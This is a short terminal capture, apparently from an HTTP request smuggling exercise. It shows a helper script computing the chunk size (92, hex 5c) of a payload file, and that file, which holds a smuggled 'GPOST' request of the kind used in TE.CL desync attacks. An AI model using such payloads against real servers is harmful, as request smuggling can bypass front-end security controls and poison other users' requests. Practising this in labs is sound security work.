 [~/Scripts/httpRequestSmuggling]
$./teChunkToHex.sh payload.txt
Chars in file with UNIX CR count: 89
Chars in file: 84
HTTP CRCL count: 8
Result with CRLF counted like in RFC2616
byte count in DEC:
92
byte count in HEX:
5c
[~/Scripts/httpRequestSmuggling]
$cat payload.txt
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1